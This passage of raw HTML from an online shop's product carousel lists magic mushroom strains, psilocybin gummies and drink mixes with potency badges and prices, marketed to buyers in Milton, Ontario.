https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/yeti-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_75563" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="75563" data-product_sku="" aria-label="Select options for &ldquo;Yeti Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_75563" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e1036c0f7" data-quickview-setting='{"widget_id":"599d2a3c","product_id":75563,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/yeti-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Yeti Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>25.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>109.00</bdi></span><span class="screen-reader-text">Price range: $25.00 through $109.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-75529 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-very-potent last instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/makilla-gorilla-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23548" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Very Potent</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/makilla-gorilla-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_75529" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="75529" data-product_sku="" aria-label="Select options for &ldquo;Makilla Gorilla Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_75529" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e10383b38" data-quickview-setting='{"widget_id":"599d2a3c","product_id":75529,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/makilla-gorilla-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Makilla Gorilla Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>139.00</bdi></span><span class="screen-reader-text">Price range: $30.00 through $139.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-52100 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-above-average first instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/trinity-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23554" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Above Average</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/trinity-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_52100" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="52100" data-product_sku="" aria-label="Select options for &ldquo;Trinity Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_52100" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e1039b427" data-quickview-setting='{"widget_id":"599d2a3c","product_id":52100,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/trinity-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Trinity Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>25.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>109.00</bdi></span><span class="screen-reader-text">Price range: $25.00 through $109.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-47946 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-very-potent  instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/penis-envy-dino-eggs-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23548" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Very Potent</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/penis-envy-dino-eggs-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_47946" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="47946" data-product_sku="" aria-label="Select options for &ldquo;Penis Envy Dino Eggs Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_47946" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103b3389" data-quickview-setting='{"widget_id":"599d2a3c","product_id":47946,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/penis-envy-dino-eggs-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Penis Envy Dino Eggs Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>139.00</bdi></span><span class="screen-reader-text">Price range: $30.00 through $139.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-34937 type-product status-publish has-post-thumbnail product_cat-mushrooms last instock taxable shipping-taxable purchasable product-type-mix-and-match">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/mix-match-ounces-potent/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-34944" style="opacity:1;width:105px;font-size:17px;line-height:17px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Potent - Very Potent</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-300x300.png" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-300x300.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-1024x1024.png 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-150x150.png 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-768x768.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-60x60.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-110x110.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-800x800.png 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-100x100.png 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/mix-match-ounces-potent/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_34937" data-quantity="1" class="button product_type_mix-and-match add_to_cart_button" data-product_id="34937" data-product_sku="" aria-label="Select options for &ldquo;Mix &amp; Match Ounces - $$$&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_34937" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103c238d" data-quickview-setting='{"widget_id":"599d2a3c","product_id":34937,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/mix-match-ounces-potent/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Mix &amp; Match Ounces - $$$</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>129.99</bdi></span></div>
            </div>
        </div>
	</div>
    </div></div>            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-599d2a3c dots-preset-4"></div>
                                <!-- Add Arrows -->
            <div class="swiper-button-next swiper-button-next-599d2a3c">
                <i class="fa fa-angle-right"></i>
            </div>
            <div class="swiper-button-prev swiper-button-prev-599d2a3c">
                <i class="fa fa-angle-left"></i>
            </div>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-64dde6b3 elementor-align-center elementor-widget elementor-widget-button" data-id="64dde6b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/products">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Shop All</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a0b52f7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a0b52f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b66135b" data-id="b66135b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6b281af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b281af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5baa4f0" data-id="5baa4f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea2d29b elementor-widget elementor-widget-spacer" data-id="ea2d29b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4df821f elementor-widget elementor-widget-heading" data-id="4df821f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Buy Mushroom Edibles In Milton</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3ae8893 elementor-widget elementor-widget-spacer" data-id="3ae8893" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-53f25e4 elementor-widget elementor-widget-eael-woo-product-carousel" data-id="53f25e4" data-element_type="widget" data-widget_type="eael-woo-product-carousel.default">
				<div class="elementor-widget-container">
					
        <div class="swiper-container-wrap eael-woo-product-carousel-container preset-3 swiper-container-wrap-dots-outside" id="eael-product-carousel-53f25e4" data-widget-id="53f25e4">
            <div class="woocommerce swiper swiper-8 eael-woo-product-carousel swiper-container-53f25e4 eael-product-appender-53f25e4 eael-hover-buttons swiper-image-stretch" data-pagination=".swiper-pagination-53f25e4" data-arrow-next=".swiper-button-next-53f25e4" data-arrow-prev=".swiper-button-prev-53f25e4" data-type="preset-3" data-effect="slide" data-items="4" data-slide-items="1" data-items-mobile="2" data-margin-mobile="10" data-margin="10" data-speed="400" data-autoplay="2000" data-pause-on-hover="true" data-loop="1" data-arrows="1" data-dots="1"><div class="swiper-wrapper products">    <div class="product swiper-slide post-202831 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-gummies first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-lego-brick-grape-gummies-1000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=202831" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_202831" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="202831" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Lego Brick Grape Gummies (1000mg)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Lego Brick Grape Gummies (1000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_202831" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103c6c11" data-quickview-setting='{"widget_id":"53f25e4","product_id":202831,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-lego-brick-grape-gummies-1000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Lego Brick Grape</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>19.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-193734 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks  outofstock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <span class="eael-onsale outofstock sale-preset-3 ">Restock In Progress</span><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-fruit-punch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-300x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-1024x1024.jpeg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-1536x1536.jpeg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-800x800.jpeg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-fruit-punch/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_193734" data-quantity="1" class="button product_type_simple" data-product_id="193734" data-product_sku="" aria-label="Read more about &ldquo;920 Psilocybin Drink Mix - Fruit Punch (2000mg)&rdquo;" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_193734" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103c7f58" data-quickview-setting='{"widget_id":"53f25e4","product_id":193734,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-fruit-punch/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>920 Psilocybin Drink Mix - Fruit</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>24.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-193732 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks last outofstock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <span class="eael-onsale outofstock sale-preset-3 ">Restock In Progress</span><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-cherry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-300x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-1024x1024.jpeg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-1536x1536.jpeg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-800x800.jpeg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-cherry/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_193732" data-quantity="1" class="button product_type_simple" data-product_id="193732" data-product_sku="" aria-label="Read more about &ldquo;920 Psilocybin Drink Mix - Cherry (2000mg)&rdquo;" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_193732" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103c9238" data-quickview-setting='{"widget_id":"53f25e4","product_id":193732,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-cherry/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>920 Psilocybin Drink Mix - Cherry</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>24.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-193730 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
